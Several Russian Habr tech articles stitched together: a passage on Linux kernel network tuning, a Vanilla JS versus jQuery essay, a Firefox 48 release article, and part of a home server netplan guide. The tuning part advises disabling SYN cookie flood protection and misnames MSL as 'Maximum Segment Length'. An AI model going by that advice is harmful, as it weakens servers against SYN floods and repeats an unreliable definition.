Значение по умолчанию для net.core.somaxconn берется из константы SOMAXCONN, которая в ядрах Linux вплоть до версии 5.3 имеет значение [128](https://github.com/torvalds/linux/blob/v5.3/include/linux/socket.h#L266), но в 5.4 она была увеличена до [4096](https://github.com/torvalds/linux/blob/v5.4/include/linux/socket.h#L266). Однако, на момент написания этой статьи, ядро 5.4 еще не очень распространено, поэтому в большинстве систем значение будет 128, если вы не модифицировали net.core.somaxconn.
Часто приложения для размера очереди по умолчанию используют константу SOMAXCONN, если этот размер не задается в конфигурации приложения. Хотя некоторые приложения устанавливают и свои значения по умолчанию. Например, в nginx размер очереди равен 511, который автоматически усекается до 128 в ядрах Linux до версии 5.3.
#### Изменение размера очереди
Многие приложения позволяют указывать размер очереди в конфигурации, указывая значение параметра `backlog` для `listen()`. Если приложение вызывает `listen()` со значением `backlog`, превышающим net.core.somaxconn, то размер очереди будет автоматически усечен до значения SOMAXCONN.
#### Потоки
Если очередь большая, то подумайте также об увеличении количества потоков, которые обрабатывают запросы в приложении. Например, установка для nginx очереди ожидания в 20480 для HTTP-listener без достаточного количества `worker_connections` для управления очередью приведет к тому, что сервер будет отказываться отвечать на запросы на установку соединения.
### Соединения и файловые дескрипторы
#### Системные ограничения
Любое сокетное соединение использует файловый дескриптор. Максимальное количество дескрипторов, которые могут быть созданы в системе, задается параметром ядра fs.file-max. Посмотреть количество используемых дескрипторов можно следующим образом:
```
# cat /proc/sys/fs/file-nr
1976 12 2048
```
Вывод показывает, что используется 1976 файловых дескрипторов. Выделено, но не используется 12 (для ядер 2.6+), а максимальное количество — 2048. В высоконагруженной системе значение должно быть достаточно большим, чтобы справиться как с большим количеством соединений, так и с потребностями в файловых дескрипторах других процессов.
#### Пользовательские ограничения
Помимо системного ограничения количества файловых дескрипторов, у каждого пользователя есть свои лимиты. Они настраиваются в системном файле limits.conf (nofile) или, при запуске процесса под управлением systemd, в unit-файле systemd (LimitNOFILE). Чтобы увидеть значение по умолчанию запустите:
```
$ ulimit -n
1024
```
Для systemd (на примере nginx):
```
$ systemctl show nginx | grep LimitNOFILE
4096
```
#### Настройка
Для настройки **системных ограничений** установите параметр ядра fs.max-file в максимальное количество файловых дескрипторов, которое может быть в системе (с учетом некоторого буфера). Например:
```
fs.file-max = 3261780
```
Для настройки **пользовательского лимита** установите достаточно большое значение, чтобы хватило сокетам и файловым дескрипторам рабочих процессов (также с некоторым буфером). Пользовательские ограничения устанавливаются в /etc/security/limits.conf, в conf-файле в /etc/security/limits.d/ или в unit-файле systemd. Например:
```
# cat /etc/security/limits.d/nginx.conf
nginx soft nofile 64000
nginx hard nofile 64000
# cat /lib/systemd/system/nginx.service
[Unit]
Description=OpenResty Nginx - high performance web server
Documentation=https://www.nginx.org/en/docs/
After=network-online.target remote-fs.target nss-lookup.target
Wants=network-online.target
[Service]
Type=forking
LimitNOFILE=64000
PIDFile=/var/run/nginx.pid
ExecStart=/usr/local/openresty/nginx/sbin/nginx -c /usr/local/openresty/nginx/conf/nginx.conf
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
```
### Количество worker'ов
Аналогично файловым дескрипторам, количество worker'ов или потоков, которые может создать процесс, ограничено как на уровне ядра, так и на уровне пользователя.
#### Системные ограничения
Процессы могут создавать рабочие потоки. Максимальное количество потоков, которые могут быть созданы, задается параметром ядра `kernel.threads-max`. Для просмотра максимального и текущего количества потоков, выполняющихся в системе, запустите следующее:
```
# cat /proc/sys/kernel/threads-max
257083
# ps -eo nlwp | tail -n +2 | \
awk '{ num_threads += $1 } END { print num_threads }'
576
```
#### Пользовательские ограничения
Есть свои ограничения и у каждого пользовательского процесса. Это также настраивается с помощью файла limits.conf (nproc) или unit-файла systemd (LimitNPROC). Для просмотра максимального количества потоков, которое может создать пользователь запустите:
```
$ ulimit -u
4096
```
Для systemd (на примере nginx):
```
$ systemctl show nginx | grep LimitNPROC
4096
```
#### Настройка
В большинстве случаев **системные ограничения** достаточно большие, чтобы справиться с высокой нагрузкой. Однако их можно настроить через параметр ядра `kernel.threads-max`. Установите его значение в максимальное количество потоков, необходимых системе, плюс некоторый буфер. Например:
```
kernel.threads-max = 3261780
```
Как и в случае с `nofile`, ограничения для пользователей (`nproc`) устанавливаются в /etc/security/limits.conf, в conf-файле в /etc/security/limits.d/ или в unit-файле systemd. Пример с `nproc` и `nofile`:
```
# cat /etc/security/limits.d/nginx.conf
nginx soft nofile 64000
nginx hard nofile 64000
nginx soft nproc 64000
nginx hard nproc 64000
# cat /lib/systemd/system/nginx.service
[Unit]
Description=OpenResty Nginx - high performance web server
Documentation=https://www.nginx.org/en/docs/
After=network-online.target remote-fs.target nss-lookup.target
Wants=network-online.target
[Service]
Type=forking
LimitNOFILE=64000
LimitNPROC=64000
PIDFile=/var/run/nginx.pid
ExecStart=/usr/local/openresty/nginx/sbin/nginx -c /usr/local/openresty/nginx/conf/nginx.conf
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
```
### Обратный прокси и TIME\_WAIT
При большом всплеске трафика прокси-соединения, застрявшие в "TIME\_WAIT", суммарно могут потреблять много ресурсов при закрытии соединения. Это состояние говорит, что клиент получил последний FIN-пакет от сервера (или вышестоящего worker'а) и находится в ожидании для корректной обработки пакетов. Время нахождения соединения в состоянии "TIME\_WAIT" по умолчанию составляет 2 x MSL (Maximum Segment Length — максимальная длина сегмента), что составляет 2 x 60 с. В большинстве случаев это нормальное и ожидаемое поведение, и значение по умолчанию в 120 с вполне приемлемо. Однако много соединений в состоянии "TIME\_WAIT" может привести к тому, что приложение исчерпает эфемерные порты для соединений к клиентскому сокету. В этом случае следует уменьшить FIN тайм-аут.
Управляет этим тайм-аутом параметр `net.ipv4.tcp_fin_timeout`. Рекомендуемое значение для высоконагруженных систем составляет от 5 до 7 секунд.
Собираем все вместе
-------------------
**Очередь приема (receive queue)** должна быть рассчитана на обработку всех пакетов, полученных через сетевой интерфейс, не вызывая отбрасывания пакетов. Также необходимо учесть небольшой буфер на случай, если всплески будут немного выше, чем ожидалось. Для определения правильного значения следует отслеживать файл softnet\_stat на предмет отброшенных пакетов. Эмпирическое правило — использовать значение tcp\_max\_syn\_backlog, чтобы разрешить как минимум столько же SYN-пакетов, сколько может быть обработано для создания полуоткрытых соединений. Помните, что этот параметр задает количество пакетов, которое каждый процессор может иметь в своем буфере, поэтому разделите значение на количество процессоров.
Размер **SYN очереди ожидания (SYN backlog queue)** на высоконагруженном сервере должен быть рассчитан на большое количество полуоткрытых соединений для обработки редких всплесков трафика. Здесь эмпирическое правило заключается в том, чтобы установить это значение, по крайней мере, на максимальное количество установленных соединений, которое слушатель может иметь в очереди приема, но не выше, чем удвоенное количество установленных соединений. Также рекомендуется отключить SYN cookie, чтобы избежать потери данных при больших всплесках соединений от легитимных клиентов.
**Очередь установленных соединений, ожидающих принятия (accept queue)** должна быть рассчитана таким образом, чтобы в периоды сильного всплеска трафика ее можно было использовать в качестве временного буфера для установленных соединений. Эмпирическое правило — устанавливать это значение в пределах 20–25% от числа рабочих потоков.
### Параметры
В этой статье были рассмотрены следующие параметры ядра:
```
# /etc/sysctl.d/00-network.conf
# Receive Queue Size per CPU Core, number of packets
# Example server: 8 cores
net.core.netdev_max_backlog = 4096
# SYN Backlog Queue, number of half-open connections
net.ipv4.tcp_max_syn_backlog = 32768
# Accept Queue Limit, maximum number of established
# connections waiting for accept() per listener.
net.core.somaxconn = 65535
# Maximum number of SYN and SYN+ACK retries before
# packet expires.
net.ipv4.tcp_syn_retries = 1
net.ipv4.tcp_synack_retries = 1
# Timeout in seconds to close client connections in
# TIME_WAIT after receiving FIN packet.
net.ipv4.tcp_fin_timeout = 5
# Disable SYN cookie flood protection
net.ipv4.tcp_syncookies = 0
# Maximum number of threads system can have, total.
# Commented, may not be needed. See user limits.
#kernel.threads-max = 3261780
# Maximum number of file descriptors system can have, total.
# Commented, may not be needed. See user limits.
#fs.file-max = 3261780
```
И следующие пользовательские ограничения:
```
# /etc/security/limits.d/nginx.conf
nginx soft nofile 64000
nginx hard nofile 64000
nginx soft nproc 64000
nginx hard nproc 64000
```
Заключение
----------
Все параметры в этой статье приведены в качестве примеров и не должны вслепую применяться на ваших продакшн-серверах без тестирования. Есть и другие параметры ядра, которые влияют на производительность сетевого стека. Но в целом, это наиболее важные параметры, которые я использовал при настройке ядра для высоконагруженных систем.
---
> Узнать подробнее о курсе ["**Administrator Linux. Professional**](https://otus.pw/q5xe/)".
>
> Смотреть вебинар [**«Практикум по написанию Ansible роли».**](https://otus.pw/1TVH/)
>
>
|
https://habr.com/ru/post/550820/
| null |
ru
| null |
# Vanilla JS vs jQuery 2.0
##### Статья навеяна фреймворком Vanilla.js.
Эпоха старых браузеров уходит в небытие, вряд ли сейчас найдется сознательный человек, использующий ie6,7,8, на зло разработчикам и вопреки техническому прогрессу. Возможно, только по необходимости, например корпоративная система написана под IE6, или лентяи админы издеваются над пользователями и не хотят обновлять/устанавливать новые версии. Тем не менее, статистика использования этих браузеров неумолимо стремится к нулю. Собственно и новая версия jQuery 2.0, отказалась поддерживать устаревшие браузеры(IE 6-8). И тут с релизом jQuery возник вопрос, а для чего же тогда нужен jQuery?
Мое мнение заключается в том, что люди используют jQuery лишь по привычке, или просто не знают базовых вещей javascript и API браузера, который он предоставляет. Чего таить, сам писал на jQuery до того, как освоил javascript…
Но в итоге [vanilla](http://habrahabr.ru/post/150594/) одержал верх, на то было много причин, но о некоторых подробнее ниже.
##### Разберем основные возможности jQuery:
###### Движок кроссбраузерных CSS-селекторов Sizzle
Что ж, это вполне отличная вещь, вот только для чего? Я думаю, не одному мне встречались проекты/плагины, в которых используется jQuery в 3 местах, таких как $('#my\_element').hide().
И для этого люди используете jQuery и тащат его в зависимостях? Ну что же, это их выбор…
Что же в этом случае предлагает vanilla?
Для javascript разработчиков знакомо document.querySelectorAll, встроенный в браузер и появившийся даже в IE8. [can i use](http://caniuse.com/#feat=queryselector)
Но тут кому-то может стать жалко символов, чтобы писать это каждый раз, благо javascript гибкий язык и позволяет писать различные конструкции, чем можно и воспользоваться.
```
var $ = document.querySelectorAll.bind(document)
// для браузеров, поддерживающих bind или самостоятельно написанный bind(пара строк кода)
var $ = function(selector){ return document.querySelectorAll(selector) }
// будет работать везде, где поддерживается querySelector
```
###### Манипуляции и переход по дереву DOM
Для многих пользователей jQuery, остается загадкой то, что же происходит, когда они пишут $('selector') или проводят манипуляции с DOM.
Во всех своих методах jQuery возвращает свой объект обертку jQuery, что позволяет пользователям библиотеки писать цепочки из jQuery вызовов.
Я думаю, что многим знакома картина в проектах:
```
$(this).next().val(ui.item.id);
$(this).next().next().val(ui.item.line);
$(this).next().next().next().val(ui.item.id);
$(this).next().next().next().next().next().val(ui.item.person.birth_date);
$(this).next().next().next().next().next().next().next().val(ui.item.person.weight);
$(this).next().next().next().next().next().next().next().next().val(ui.item.person.height);
$(this).next().next().next().next().next().next().next().next().next().val(ui.item.person.name_translit);
```
Конечно, многие скажут, что этому коду прямая дорога на [одноименный сайт](http://govnokod.im/), и будут правы. В идеале, конечно, next(selector). Но следует задуматься, почему кто-то написал его именно так? А ведь это, типичное поведение для jQuery объектов. Но если не придираться к самому коду, ведь вместо next могли быть различные манипуляции с DOM (css,attr,find...), записанные в цепочку вызовов, напрашивается вопрос: для чего такая обфускация кода?
Видимо, некоторые пишут код для машины… а не для людей, которым этот код достанется.
Подобно поведение существует и для методов работы с объектами jQuery (node list, array), методы: each, map и др. Необходимость в этих методах была, когда jQuery реализовывал их для старых IE. Во всех современные браузерах есть нативные методы работы с массивами, forEach, map…
Что касательно самого jQuery, пример кода:
```
$([1,2,3]).each(function(index, element){
//do something
})
$([1,2,3]).each(function(i,e){ console.log(this===e) }) // 2
```
Сразу несколько замечаний, элемент массива передается вторым аргументом, что в итерации по списку глупо и нелогично, потому как сам итератор нужен чаще чем индекс, а индекс и вовсе не нужен, но есть this который ссылается на текущий элемент, причем в данном случае, создавая новый экземпляр переменной Number… что показано во 2 примере, очевидно что this и атрибут — не одно и то же. При попытке сравнить this с числом, без преобразования, получится false.
javascript, позволяет, но если каждый будет делать так, как ему того хочется, мир от этого явно лучше не станет.
И пример vanilla:
```
[1,2,3].forEach(function(element, index){
//do something
}, [, context])
```
Параметры в логичном порядке, есть возможность задать контекст исполнения (this), не делая лишних замыканий.
Для манипуляции над DOM объектами существует довольно обширное API, почитать можно на [MDN](https://developer.mozilla.org/en-US/docs/DOM/DOM_Reference).
###### События
jQuery предоставляет с виду удобный EventListener, позволяет добавлять эвенты на элементы, селекторы и даже, на несуществующие на странице элементы (live -> on), к сожалению, абсолютно неподдающиеся дебагу и делающие лишние манипуляции. Например, повесить эвент на странице, где элемент отсутствует.
```
$(function(){
$('.elements').bind('event', callback)
})
```
В случае отсутствия элемента на странице произойдет ровным счетом ничего, в процессе разработки можно ошибиться в названии класса, и jQuery успешно отработает этот случай, а вы будете дальше искать, почему же не работает событие на кнопке/линке, пока не заметите опечатку. Или аналогичная ситуация, когда элемент присутствует на разных страницах, но на первой нужно событие, а на второй нет. Вот тут уже приходится импровизировать, менять имена классов или делать условные селекты.
Что касательно live методов, а вы точно уверенны в том, что вы пишете и знаете, как оно работает? По существу, элементы на странице не берутся из воздуха, ни что не мешает повесить события, например в результате ajax запроса или по событию, вызвавшему появление элемента. Вызов обработчика события ускорится в несколько раз.
jQuery здесь всего лишь [синтаксический сахар](http://habrahabr.ru/post/128667/), не более.
В ранних версиях IE, эвенты прикреплялись с помощью attachEvent, что затрудняло работу, а jQuery в свою очередь, делал все автомагически, но теперь все браузеры поддерживают EventListener
```
element.addEventListener('event', callback)
```
что всегда можно переопределить, написав короткий метод или удобную обертку над эвентами(на строк 20), если хватит знаний javascript.
###### Визуальные эффекты
Набор простеньких утилит для эффектов которые не всегда нужны… Альтернатива? написать самостоятельно, лишь то, что Вам нужно, об этом в статье про vanilla. Конечно не повод городить велосипеды, но не тянуть же ради 1 метода всю библиотеку.
```
var s = document.getElementById('thing').style;
s.opacity = 1;
(function fade(){(s.opacity-=.1)<0?s.display="none":setTimeout(fade,40)})();
```
jQuery
```
$('#thing').fadeOut();
```
###### AJAX
Трудно сейчас представить сайт без ajax. Но что же делает jQuery таким особенным в данном случае?
В предыдущих версиях было очевидно, что ajax запрос должен быть кроссбраузерным и реализовываться по разному, в зависимости от браузера пользователя. Но это в прошлом, теперь jQuery лишь добавляет синтаксический сахар для тех, кто в действительности просто не знает, как создать объект XMLHttpRequest. Спорить трудно, намного короче записать:
```
$.ajax({
method: 'get',
url: 'http://habrahabr.ru/',
success: function(data){
// Профит?
}
})
```
без учета самой jQuery вроде коротко, но современные браузеры поддерживают нативный XMLHttpRequest:
```
var r = new XMLHttpRequest();
r.open("GET", "http://habrahabr.ru/", true);
r.onreadystatechange = function () {
if (r.readyState != 4 || r.status != 200) return;
// Профит?
};
r.send();
```
что само по себе не сильно выходит за рамки jQuery.ajax.
###### JavaScript-плагины
Обширная библиотека плагинов на jQuery, слайдеры, скролеры и тд… Клоны библиотек на любой вкус, по запросу в поиске можно найти десятки, а то и сотни идентичных плагинов, отличающихся ~~ничем~~реализацией и/или автором.
$('selector').сделать\_все\_как\_надо() решает много вопросов, но кто из авторов библиотек может вам дать 100% гарантии, и если что-то пойдет не так, заказчику явно будет не интересно слушать, что виноват Вася Пупкин, зарелизивший баг.
Конечно, Vanilla это не фреймворк, а самый что ни на есть javascript, позволяющий делать все, что необходимо.
Трудно представить, чем поможет jQuery, если вам необходимо написать какой-нибудь класс на javascript или не найдется нужной либы, а вы, возможно, даже и не слышали, что такое prototype(не фреймворк) и для чего он нужен.
###### Резюме
В итоге нельзя сказать, что jQuery тяжелый фреймворк (33.6 KB сжатый) в наш цифровой век безлимитных интернетов и мобильных устройств с памятью большей 1Гб. Но в большинстве случаев абсолютно бесполезный довесок, замедляющий работу страницы во много раз(как показывают бенчи примерно 50), без которого можно обойтись. Совсем другая ситуация с плагинами. Складывается впечатление, что разработчики вовсе не хотят сами думать, новый таск — новый плагин в проекте. В итоге кол-во плагинов jQuery (которые могут тянуть разные версии jQuery), раздувает js до 0.5 Мб, а то и больше…
jQuery предоставляет синтаксический сахар, ко многим конструкциям клиентского javascript, но ценой производительности, видимо, каждому решать самому, чем жертвовать, временем на разработку или качеством продукта.
Известна точка зрения [Никлауса Вирта](http://ru.wikipedia.org/wiki/%D0%9D%D0%B8%D0%BA%D0%BB%D0%B0%D1%83%D1%81_%D0%92%D0%B8%D1%80%D1%82), которую разделяет часть программистского сообщества: согласно ей, любое расширение языка, не вызванное необходимостью, ухудшает его, так как приводит к усложнению транслятора и, соответственно, к понижению его надёжности и производительности. Одновременно возрастает сложность изучения языка и сложность сопровождения программ. Кроме того, сам факт наличия дополнительных синтаксических средств часто играет провоцирующую роль: он побуждает программиста прибегать к различным синтаксическим трюкам вместо того, чтобы глубже анализировать задачу и реализовывать более эффективные алгоритмы.[[wiki](http://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D0%B0%D1%85%D0%B0%D1%80)]
Порой необходимо задумываться над тем, что вы делаете, работа у программиста такая — думать, вот и постарайтесь.
Речь не идет о том чтобы отказаться от jQuery и писать на vanilla, просто не переоценивать его возможности, бездумно используя, где надо и не надо, думаю все помнят про "[как сложить два числа в javascript](http://www.doxdesk.com/img/updates/20091116-so-large.gif)".
P.S. Скорее всего в меня полетит много камней от пользователей jQuery и комментарии о том, что он (фреймворк) уменьшает время разработки, но хочется надеется на сознательность людей и верить, что программисты знают свою работу и умеют думать своей головой.
|
https://habr.com/ru/post/201686/
| null |
ru
| null |
# Firefox 48: многопроцессность (и как её включить)
[](https://habrastorage.org/getpro/geektimes/post_images/3ed/224/973/3ed224973f1a61d143858a3948a91a05.jpg)Несколько часов назад вышла 48-я версия браузера Mozilla Firefox. Относительно предыдущей, 47-й версии в ней есть не только то, что можно описать как «мелкие изменения, которые кроются под капотом». Впервые официально в релизной версии Firefox начинает появляться многопроцессность, которая у части пользователей включена по умолчанию.
Electrolysis
============
Для современного браузера многопроцессность — это хороший тон. Все браузеры обладают вкладками, а каждая из вкладок в многопоточном режиме является отдельным изолированным процессом. Достоинства такого подхода — не только в дополнительных мерах безопасности и исключении ряда атак. В отдельные процессы можно уводить вкладки, дополнения и расширения, к примеру, блокировщик рекламы. Если один из процессов завершится с ошибкой, работу можно продолжить без перезапуска всего браузера. Исключаются разнообразные утечки памяти, растёт производительность за счёт распараллеливания задач нескольким ядрам процессора. Если одна из вкладок потребляет много ресурсов, интерфейс не повиснет, он сохранит отзывчивость.
Многопроцессностью обладают почти все популярные браузеры: Google Chrome, Internet Explorer, Microsoft Edge, Apple Safari. Mozilla Firefox догоняет их. Electrolysis или e10s — это технология многопоточного режима в Firefox. В первых версиях процессов два: один для браузерных вкладок, второй для интерфейса. В следующих версиях процессов на контент будет несколько.
В 48-й версии Electrolysis впервые включают в релизной версии. Но не у всех, а только у одного процента пользователей. Если в Mozilla будут довольны результатами теста, то за десять дней долю поднимут до приблизительно половины пользователей.
Многопроцессность можно включить самостоятельного. Чтобы убедиться, какая версия попалась, достаточно набрать в адресной строке `about:support` и поискать строчку Multiprocess Windows.
[](https://habrastorage.org/files/da0/a7e/a4d/da0a7ea4d6294076bb4e7b761fc9e09a.png)
Не все расширения совместимы с Electrolysis. Можно посмотреть списки самых популярных дополнений на сайте [Are We e10s Yet](http://arewee10syet.com/), где указан их статус совместимости в режиме многопоточного Firefox. Можно сразу включить Electrolysis и выключить его позже, если важные дополнения ломаются.
Нужный параметр в `about:config` (ввести в адресную строку и нажать «Ввод») — `**browser.tabs.remote.autostart**`. Значение параметра нужно установить на `true` двойным щелчком.
[](https://habrastorage.org/files/654/8f8/efa/6548f8efa4944b1c93ba193a8cd54ce5.png)
После перезапуска браузера Electrolysis может заработать. В некоторых случаях его включению будет мешать какое-то дополнение.
[](https://habrastorage.org/files/6ec/603/cc3/6ec603cc3c5b46e9b4877c2fef2ad681.png)
Чтобы обойти это ограничение, создайте в `about:config` новую булеву постоянную `**browser.tabs.remote.force-enable**` и присвойте ей значение `true`.
[](https://habrastorage.org/files/aff/ce5/993/affce59933fb4d5ea96c4a46d3f1a73d.png)
Теперь Electrolysis заработает в принудительном режиме многопроцессности. Обратите внимание, что подобное может отразиться на производительности некоторых дополнений. В `about:support` напротив Multiprocess Windows появится 1/1 (Enabled by user).
[](https://habrastorage.org/files/6dc/101/823/6dc10182382d46d188b59063f274606c.png)
Обязательность подписи расширений
=================================
Electrolysis можно включить или отключить через `about:config`. А вот способа отключить обязательность подписи устанавливаемого расширения больше нет. Опция исчезла, как и было задумано.
Год назад [появился](https://geektimes.ru/post/260056/) первый план ввода обязательных подписей. Изначально предполагалось, что 40-я версия начнёт предупреждать об отсутствии подписи, в 41-й обязательность будет отключаемой, а с 42-й возможность установить расширения без подписи пропадёт. В [скорректированной версии](https://geektimes.ru/post/262340/) сроки неотключаемости сдвинули до 44-й версии. Позднее сроки сдвигались до 46-й версии.
[](https://habrastorage.org/files/ede/d45/882/eded45882ad644cd81925b98fc23d7cd.png)
В итоге обязательные неотключаемые подписи появились только в текущей, 48-й версии. Электронную подпись расширения получают на [addons.mozilla.org](https://addons.mozilla.org/) (AMO) вне зависимости, будет ли расширение опубликовано на AMO или нет. Цель требования получать обязательную подпись на AMO — безопасность пользователей. Система фильтрует вредоносные расширения в режиме чёрного списка.
Прочие изменения
================
В Firefox 49 исчезла поддержка Android 2.3 (Gingerbread), версий OS X 10.6 (Snow Leopard), 10.7 (Lion) и 10.8 (Mountain Lion). Эти операционные системы вышли 4—6 лет назад.
[Улучшения безопасности](https://blog.mozilla.org/security/2016/08/01/enhancing-download-protection-in-firefox/) при скачивании файлов содержат расширенную защиту. Теперь при попытке скачивания тех программ, которые производят непредвиденные изменения на компьютере, Firefox выдаст предупреждение. Принципы фильтрации объяснены в гугловской [Unwanted Software Policy](https://www.google.com/intl/en/about/company/unwanted-software-policy.html). Бразуер научился предупреждать, что загрузка необычна. К примеру, при скачивании VLC из стороннего, неофициального источника высока вероятность натолкнуться на зловред, который ещё не фильтруется Google Safe Browsing. В этом случае браузер выдаст предупреждение, что файл скачан из необычного источника.
[](https://habrastorage.org/files/983/b88/a02/983b88a02ab141f7b1f703b5a208cc57.png)[](https://habrastorage.org/files/138/540/036/1385400361454a36b00bfea88df93767.png)
*Слева: предупреждение о потенциально нежелательной загрузке. Справа: предупреждение о скачивании зловредного файла.*
API WebExtensions считается стабильным. Для пользователя это означает, что в Firefox можно устанавливать расширения Chrome. Сделать это можно [с помощью расширения Chrome Store Foxified](https://geektimes.ru/post/278048/). Для работы может потребоваться подписывать дополнения на AMO, то есть будет нужен аккаунт на сайте.
Ряд косметических улучшений включает увеличенную строку поиска. Поисковых подсказок больше, они шире. Повышена читаемость. Если фавиконки кэшированы, они будут показываться.
[](https://habrastorage.org/files/6a1/4a6/441/6a14a64415d0442a9824f87a09c0befc.png)
Изменён вид `about:addons`, упрощёны рекомендации дополнений. Теперь их можно установить в один клик.
[](https://habrastorage.org/files/fc3/de6/9b7/fc3de69b70bf4729982c954b1420b62d.png)
[Полный список изменений](https://www.mozilla.org/en-US/firefox/48.0/releasenotes/)
[Список изменений на русском языке](https://forum.mozilla-russia.org/viewtopic.php?id=70104)
[Windows, 32-битная версия](https://ftp.mozilla.org/pub/firefox/releases/48.0/win32/ru/Firefox%20Setup%2048.0.exe)
[Windows, 64-битная версия](https://ftp.mozilla.org/pub/firefox/releases/48.0/win64/ru/Firefox%20Setup%2048.0.exe)
[Linux, 32-битная версия](https://ftp.mozilla.org/pub/firefox/releases/48.0/linux-i686/ru/firefox-48.0.tar.bz2)
[Linux, 64-битная версия](https://ftp.mozilla.org/pub/firefox/releases/48.0/linux-x86_64/ru/firefox-48.0.tar.bz2)
[OS X](https://ftp.mozilla.org/pub/firefox/releases/48.0/mac/ru/Firefox%2048.0.dmg)
Что дальше?
===========
Firefox Hello — это инструмент для сотрудничества и общения в формате аудио- и видеочата, созданный на технологии WebRTC. Сервис встроен в Firefox с 34-й версии. В 49-й версии Hello может исчезнуть. На баг-трекере [обсуждается](https://bugzilla.mozilla.org/show_bug.cgi?id=1287827) удаление Hello из браузера уже в следующей версии. Причина удаления — смена приоритетов разработки. В ночной сборке Nightly 51 и ранней версии Aurora 50 сервис Hello уже исчез. На момент написания поста Beta 49 пока не опубликована.
Ранее из Firefox удалили темы оформления и [группы вкладок](https://geektimes.ru/post/272328/) из-за малоиспользуемости. Поддержка малопопулярных функций замедляла выпуск новых версий. Возможно, Hello хотят «убить» по той же причине.
Firefox продолжит избавляться от поддержки старых систем. В 49-й версии набор инструкций центрального процессора SSE2 будет обязательным для работы Firefox под Windows. Речь идёт об отказе от процессоров до эпохи Pentium 4 и Athlon 64.
[Фотография самки малой панды Кинта в зоопарке Ногеяма](https://www.flickr.com/photos/dakiny/8973352950/), CC-BY 2.0.
|
https://habr.com/ru/post/355142/
| null |
ru
| null |
# Как запустить свой сервер с белым ip из локальной домашней сети
Disclaimer
----------
Я не являюсь сетевым инженером, я просто студент, который решил записать свои действия, чтобы поделиться со знакомыми и не забыть, что я вообще делал. Буду очень рад если меня поправят в комментариях. Этот конспект написан по другим статьям с различных ресурсов, прошу поддержать авторов тех гайдов, у них некоторые моменты расписаны более подробно и возможно вам подойдет именно их статья.
Буду стараться писать очень подробно, чтобы человек, знающий столько сколько я в начале своего пути, все понял.
Вступление
----------
Мне очень давно хотелось поднять видимый извне сервер в своей домашней локальной сети, чтобы использовать его для pet проектов или же возможно для сайта-визитки.
Возникает вопрос: почему не использовать для этого самую простую VPS и не тратить мощности своего компьютера? Ответ очень прост: статический белый ip у меня уже был и давно, а в качестве сервера я решил использовать не основной пк а старый ноутбук. Поэтому дополнительных затрат не предвиделось.
Что мы имеем?
-------------
Для справки, на момент написания публикации (2021) стоимость минимальной VPS на доверенном ресурсе - 400 руб. , стоимость белого ip у моего провайдера - 179 руб.
* Ноутбук (intel core i5 M 560 2,67 GHz, 4/60Gb) с установленной Ubuntu Server 20.04.3 (для создания установочной флешки советую использовать rufus (win) или balenaEtcher (os x)
* роутер провайдера с подключенным пакетом "статический ip адрес"
* второй компьютер для тестов (все что делается через браузер можно, конечно, сделать и на телефоне, вопрос удобства)
* хорошая музыка чтобы процесс не был скучным
Какая цель?
-----------
Сделать python3 flask (взял для простоты) сервер доступный из вне.
Установка постоянного локального адреса на сервер
-------------------------------------------------
Приступим. Во-первых установим постоянный ip для нашего сервера в локальной сети. По идее изначально используется DHCP (протокол, по которому каждое устройство в сети получает относительно случайный ip адрес, а нам нужен постоянный для сервера, чтобы роутер всегда знал куда отправлять внешние запросы)
1. Смотрим интерфейс, который мы используем, с помощью `ifconfig`
2. В зависимости от того какой тип соединения мы используем (кабель или wi-fi) выбираем файл в катологе `/etc/netplan`
И настраиваем его примерно так:
```
network:
ethernets:
ethx:
dhcp4: no
dhcp6: no
addresses: [192.168.1.200/24, ]
gateway4: 192.168.1.1
nameservers:
addresses: [192.168.1.1, ]
version: 2
```
`ethx` - название нашего устройства по которому идет подключение
Здесь важно понимать что означают строки:
* `addresses` (6) - адрес нашего сервера в локальной сети, как раз то что мы делаем постоянным
`/24` означает маску сети (255.255.255.0), в данной ситуации первые 3 числа должны совпадать с локальным адресом роутера, а последнее число произольно. Я выбрал адрес 192.168.1.200
* `gateway4` - шлюз нашей сети, то есть роутер. Его адрес 192.168.1.1, обычно он общий для всех роутеров одного провайдера, так что погуглите (иногда его адрес указывается там же где и пароль от wi-fi)
* в строке `nameservers: addresses` (9) указываем тот же адрес что и в `gateway4` (простите, но я беспонятия что это)
* `dhcp4: no` и `dhcp6: no` указывают, что мы не будем использовать протокол DHCP
На этом этапе возможно потребуется проверка:
* На сервере:
`sudo tcpdump -i ethx icmp and icmp[icmptype]=icmp-echo`
Чтобы следить за тем кто нас пингует.
* И пингуем его с другого пк внутри локальной сети по адресу `192.168.1.200`.
Также строит проверить есть ли доступ к интернету у нашего ноутбука-сервера: используем команду `ping` с доменом `google.com`.
